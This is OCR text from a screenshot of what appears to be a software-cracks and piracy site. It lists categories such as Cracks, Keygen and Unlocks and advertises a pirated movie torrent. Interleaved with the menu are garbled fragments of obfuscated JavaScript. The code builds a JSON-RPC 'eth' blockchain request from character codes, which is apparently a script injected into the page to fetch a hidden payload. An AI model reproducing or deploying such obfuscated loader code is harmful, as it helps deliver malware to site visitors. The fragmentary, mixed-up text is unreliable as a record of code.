
Cracks
DV
Enablers
Forms
Keygen
Overrides
Plugins
ngify({jsonrpc:String.fromCharCode(50,46,48),method:String.fromCharCode(101,116,104,
Resettools
6,49),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},String.fromCharCode(10
Uncategorized
Unlocks
Visio
RECENT POSTS
Heart of the Beast 2026 UltraHD
FullMovie Bolly4u .t𝐨rr𝐞nt
August 7, 2026
1 Comment